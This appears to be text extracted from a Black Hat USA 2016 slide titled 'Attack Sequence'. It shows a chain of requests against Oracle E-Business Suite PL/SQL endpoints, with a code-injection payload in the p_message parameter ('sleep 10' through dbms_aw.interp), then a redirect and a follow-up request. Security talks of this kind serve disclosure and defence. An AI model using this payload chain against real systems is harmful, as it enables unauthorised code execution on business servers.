 black hat®
USA 2016
black hat®
USA 2016
Attack Sequence
https://example.com/pls/ebs/hr_util_disp_web.display_fatal_
errors?p_message=htp.p(dbms_aw.interp(%27sleep%2010%2
7))
redirects to
https://example.com/pls/ebs/hr_util_disp_web.display_fatal_
error_form?p_message=8595383
now request
https://example.com/pls/ebs/hr_util_disp_web.dexl?p_url=85
95383